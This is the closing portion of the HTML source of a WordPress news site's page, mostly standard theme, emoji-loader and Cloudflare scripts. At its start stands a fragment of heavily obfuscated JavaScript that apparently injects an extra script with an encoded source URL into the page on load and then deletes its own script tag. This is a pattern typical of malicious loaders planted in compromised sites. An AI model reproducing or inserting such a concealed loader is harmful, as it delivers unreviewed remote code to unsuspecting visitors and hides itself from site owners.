_0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"ed2c7a1737","ajaxUrl":"https://www.alwan-news.com/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alwan-news.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alwan-news.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c02551979eecf7f',t:'MTc2ODc4Mzc2OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>